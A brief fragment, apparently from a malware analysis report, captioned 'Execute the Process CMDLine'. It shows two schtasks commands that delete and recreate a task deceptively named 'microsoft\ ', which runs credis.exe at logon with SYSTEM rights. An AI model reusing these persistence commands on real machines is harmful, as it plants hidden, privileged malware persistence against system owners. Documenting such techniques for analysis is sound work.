 Execute the Process
CMDLine
schtasks /delete /tn "microsoft\ " /f
schtasks /create /tn "microsoft\ " /tr "c:\users\%ASD%\credis.exe" /sc onlogon /ru system